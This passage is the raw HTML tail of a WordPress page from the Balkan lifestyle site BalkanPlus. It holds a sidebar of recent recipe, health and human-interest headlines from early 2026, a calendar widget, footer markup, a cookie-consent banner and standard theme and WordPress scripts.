src="https://www.balkanplus.net/wp-content/uploads/2026/02/krumpir-i-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/02/krumpir-i-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/02/krumpir-i-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/krumpir-i-grah-sa-suhim-mesom/">Krumpir i grah sa suhim mesom</a></h3><div class="entry-meta small"><span class="st-lp-time">21:19</span> <span clss="st-lp-date">01 Feb 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/cerka-je-isplanirala-da-me-bolesnu-i-staru-smesti-u-dom-kako-bi-prodala-nasu-kucu-na-selu-zamisljala-je-stan-u-centru-grada-a-nije-ni-slutila-sta-ce-je-snaci/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/02/622579648_1226054773044615_9120373822456839396_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/02/622579648_1226054773044615_9120373822456839396_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/02/622579648_1226054773044615_9120373822456839396_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/cerka-je-isplanirala-da-me-bolesnu-i-staru-smesti-u-dom-kako-bi-prodala-nasu-kucu-na-selu-zamisljala-je-stan-u-centru-grada-a-nije-ni-slutila-sta-ce-je-snaci/">Ćerka je isplanirala da me bolesnu i staru smesti u dom kako bi prodala našu kuću na selu: Zamišljala je stan u centru grada, a nije ni slutila šta će je snaći</a></h3><div class="entry-meta small"><span class="st-lp-time">17:26</span> <span clss="st-lp-date">01 Feb 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/doktor-iz-hitne-otkriva-da-li-sme-klima-da-radi-dok-spavamo-sve-je-sokirao-1-savetom-pravimo-greske-opasne-po-zdravlje/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/02/624322103_1225096306418236_4666027355100896643_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/02/624322103_1225096306418236_4666027355100896643_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/02/624322103_1225096306418236_4666027355100896643_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/doktor-iz-hitne-otkriva-da-li-sme-klima-da-radi-dok-spavamo-sve-je-sokirao-1-savetom-pravimo-greske-opasne-po-zdravlje/">DOKTOR IZ HITNE OTKRIVA DA LI SME KLIMA DA RADI DOK SPAVAMO: Sve je šokirao 1 savetom, pravimo greške OPASNE PO ZDRAVLJE</a></h3><div class="entry-meta small"><span class="st-lp-time">17:23</span> <span clss="st-lp-date">01 Feb 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/tri-dana-kasnije-pas-se-vratio/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/02/624841893_1225157863078747_700733125690906296_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/02/624841893_1225157863078747_700733125690906296_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/02/624841893_1225157863078747_700733125690906296_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/tri-dana-kasnije-pas-se-vratio/">Tri dana kasnije, pas se vratio</a></h3><div class="entry-meta small"><span class="st-lp-time">17:21</span> <span clss="st-lp-date">01 Feb 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/cerka-zabranila-majci-da-dode-na-svadbu-a-onda-je-mladozenja-video-ovo/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/02/621573993_880063014988520_4761764257378866891_n-1068x1335-1-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/02/621573993_880063014988520_4761764257378866891_n-1068x1335-1-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/02/621573993_880063014988520_4761764257378866891_n-1068x1335-1-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/cerka-zabranila-majci-da-dode-na-svadbu-a-onda-je-mladozenja-video-ovo/">Ćerka zabranila majci da dođe na svadbu, a onda je mladoženja video ovo</a></h3><div class="entry-meta small"><span class="st-lp-time">17:18</span> <span clss="st-lp-date">01 Feb 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/ckalja-je-imao-crnu-listu-kolega-sa-kojima-nije-hteo-da-radi-nas-poznati-glumac-zbog-njega-nije-smeo-da-izade-na-scenu/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/02/625155529_1225673429693857_5869893447471360624_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/02/625155529_1225673429693857_5869893447471360624_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/02/625155529_1225673429693857_5869893447471360624_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/ckalja-je-imao-crnu-listu-kolega-sa-kojima-nije-hteo-da-radi-nas-poznati-glumac-zbog-njega-nije-smeo-da-izade-na-scenu/">Čkalja je imao crnu listu kolega sa kojima nije hteo da radi: Naš poznati glumac zbog njega nije smeo da izađe na scenu</a></h3><div class="entry-meta small"><span class="st-lp-time">17:14</span> <span clss="st-lp-date">01 Feb 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/slusajte-svoje-telo-malo-lencarenja-moze-da-spasi-srce-a-nauka-ima-dokaze-za-to/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/encarenje-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/encarenje-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/encarenje-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/slusajte-svoje-telo-malo-lencarenja-moze-da-spasi-srce-a-nauka-ima-dokaze-za-to/">Slušajte svoje telo: Malo &#8220;lenčarenja&#8221; može da spasi srce, a nauka ima dokaze za to</a></h3><div class="entry-meta small"><span class="st-lp-time">22:38</span> <span clss="st-lp-date">31 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/roditelji-promenili-ime-petogodisnjakinji-pa-otkrili-koji-je-bio-pravi-razlog-za-takvu-odluku/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/promenili-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/promenili-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/promenili-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/roditelji-promenili-ime-petogodisnjakinji-pa-otkrili-koji-je-bio-pravi-razlog-za-takvu-odluku/">Roditelji PROMENILI IME petogodišnjakinji, pa otkrili koji je bio PRAVI RAZLOG za takvu odluku</a></h3><div class="entry-meta small"><span class="st-lp-time">22:37</span> <span clss="st-lp-date">31 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/najbrza-torta-od-krem-bananica-i-plazme-recept-za-brzu-poslasticu/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/bananice-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/bananice-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/bananice-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/najbrza-torta-od-krem-bananica-i-plazme-recept-za-brzu-poslasticu/">NAJBRŽA TORTA OD KREM BANANICA I PLAZME: Recept za brzu poslasticu</a></h3><div class="entry-meta small"><span class="st-lp-time">22:36</span> <span clss="st-lp-date">31 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/svake-mesece-na-isti-dan-moj-tata-je-negde-nestajao-do-veceri-jednom-prilikom-sam-odlucila-da-ga-pratiti-da-vidim-kuda-ide/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/617079010_1217173107210556_265419812030970015_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/617079010_1217173107210556_265419812030970015_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/617079010_1217173107210556_265419812030970015_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/svake-mesece-na-isti-dan-moj-tata-je-negde-nestajao-do-veceri-jednom-prilikom-sam-odlucila-da-ga-pratiti-da-vidim-kuda-ide/">Svake mesece, na isti dan, moj tata je negde nestajao do večeri. Jednom prilikom sam odlučila da ga pratiti, da vidim kuda ide.</a></h3><div class="entry-meta small"><span class="st-lp-time">16:07</span> <span clss="st-lp-date">31 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/socan-mirisan-i-mekan-kolac-s-jabukama/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/brze-i-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/brze-i-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/brze-i-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/socan-mirisan-i-mekan-kolac-s-jabukama/">Sočan, mirisan i mekan kolač s jabukama</a></h3><div class="entry-meta small"><span class="st-lp-time">22:51</span> <span clss="st-lp-date">30 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/zdravstveni-radnik-doziveo-klinicku-smrt-pa-otkrio-sta-je-video-sa-druge-strane/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/klinicki-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/klinicki-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/klinicki-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/zdravstveni-radnik-doziveo-klinicku-smrt-pa-otkrio-sta-je-video-sa-druge-strane/">Zdravstveni radnik doživeo KLINIČKU SMRT pa otkrio šta je video &#8220;SA DRUGE STRANE&#8221;</a></h3><div class="entry-meta small"><span class="st-lp-time">22:47</span> <span clss="st-lp-date">30 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/mrvicasti-kolac-sa-jagodama/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/mrvicasti-j-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/mrvicasti-j-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/mrvicasti-j-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/mrvicasti-kolac-sa-jagodama/">MRVIČASTI KOLAČ SA JAGODAMA</a></h3><div class="entry-meta small"><span class="st-lp-time">22:46</span> <span clss="st-lp-date">30 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/najbolje-pice-za-hidrataciju-nije-voda/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/hidratacija-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/hidratacija-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/hidratacija-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/najbolje-pice-za-hidrataciju-nije-voda/">Najbolje piće za hidrataciju nije voda</a></h3><div class="entry-meta small"><span class="st-lp-time">23:14</span> <span clss="st-lp-date">29 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/neodoljivi-cokoladni-kolac-s-malinama-zaludio-je-svijet/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/coko-malina-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/coko-malina-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/coko-malina-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/neodoljivi-cokoladni-kolac-s-malinama-zaludio-je-svijet/">Neodoljivi čokoladni kolač s malinama zaludio je svijet</a></h3><div class="entry-meta small"><span class="st-lp-time">23:13</span> <span clss="st-lp-date">29 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/mozgalica-za-ostroumne-da-li-cete-uspjeti-da-oborite-rekord-i-za-deset-sekundi-pronadete-broj-50/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/50-m-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/50-m-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/50-m-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/mozgalica-za-ostroumne-da-li-cete-uspjeti-da-oborite-rekord-i-za-deset-sekundi-pronadete-broj-50/">Mozgalica za oštroumne: Da li ćete uspjeti da oborite rekord i za deset sekundi pronađete broj 50?</a></h3><div class="entry-meta small"><span class="st-lp-time">23:12</span> <span clss="st-lp-date">29 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/zasto-trnu-prsti-sake-najopasniji-skriveni-uzroci/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616592268_1217243457203521_4203221962676515268_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616592268_1217243457203521_4203221962676515268_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616592268_1217243457203521_4203221962676515268_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/zasto-trnu-prsti-sake-najopasniji-skriveni-uzroci/">Zašto trnu prsti šake? Najopasniji skriveni uzroci</a></h3><div class="entry-meta small"><span class="st-lp-time">21:49</span> <span clss="st-lp-date">29 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/ova-ukusna-namirnica-najbolja-je-za-snizavanje-holesterola/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/orasii-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/orasii-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/orasii-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/ova-ukusna-namirnica-najbolja-je-za-snizavanje-holesterola/">Ova ukusna namirnica najbolja je za snižavanje holesterola</a></h3><div class="entry-meta small"><span class="st-lp-time">23:08</span> <span clss="st-lp-date">28 Jan 2026</span></div></div></div></div></section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>February 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td><a href="https://www.balkanplus.net/2026/02/01/" aria-label="Posts published on February 1, 2026">1</a></td>
	</tr>
	<tr>
		<td id="today">2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.balkanplus.net/2026/01/">&laquo; Jan</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div>
</section></aside><!-- #secondary -->					</div>
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #theme-content -->
	<footer id="colophon" class="site-footer dark_bk">
		        <div class="bottom-footer">
            <div class="newsmatic-container">
                <div class="row">
                             <div class="bottom-inner-wrapper">
              <div class="site-info">
            BalkanPlus 2024©				Powered By <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
              </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="newsmatic-scroll-to-top" class="align--right">
                            <span class="icon-holder"><i class="fas fa-angle-up"></i></span>
                    </div><!-- #newsmatic-scroll-to-top -->
    </div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsmatic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css">
							.pgntn-page-pagination {
					text-align: center !important;
				}
				.pgntn-page-pagination-block {
					width: 80% !important;
					padding: 0 0 0 0;
												margin: 0 auto;
									}
				.pgntn-page-pagination a {
					color: #0eb2cc !important;
					background-color: #e8e8e8 !important;
					text-decoration: none !important;
					border: 2px solid #21cece !important;
									}
				.pgntn-page-pagination a:hover {
					color: #000 !important;
				}
				.pgntn-page-pagination-intro,
				.pgntn-page-pagination .current {
					background-color: #efefef !important;
					color: #000 !important;
					border: 2px solid #21cece !important;
									}
				.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
		
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>We are using cookies to give you the best experience on our website.</p><p>You can find out more about which cookies we are using or switch them off in <button  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept" >Accept</button>
	  </div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/js/navigation.js?ver=1.2.15" id="newsmatic-navigation-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/jquery-cookie/jquery-cookie.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script id="newsmatic-theme-js-extra">
var newsmaticObject = {"_wpnonce":"2a808adfe3","ajaxUrl":"https://www.balkanplus.net/wp-admin/admin-ajax.php","stt":"1","stickey_header":"1","livesearch":"1"};
//# sourceURL=newsmatic-theme-js-extra
</script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/js/theme.js?ver=1.2.15" id="newsmatic-theme-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
<script src="https://www.balkanplus.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://www.balkanplus.net/wp-admin/admin-ajax.php","post_id":"21206","plugin_dir":"https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":""};
//# sourceURL=moove_gdpr_frontend-js-extra
</script>
<script src="https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.13.3" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
</script>
<script defer src="https://www.balkanplus.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762980053" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.balkanplus.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.balkanplus.net/wp-includes/js/wp-emoji-loader.min.js
</script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="GDPR Settings Screen">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Close GDPR Cookie Settings">
          <span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://www.balkanplus.net/wp-content/uploads/2020/11/balkanplus-300x57.jpg" alt=""   width="300"  height="57"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
    <span class="gdpr-nav-tab-title">Privacy Overview</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
      <span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
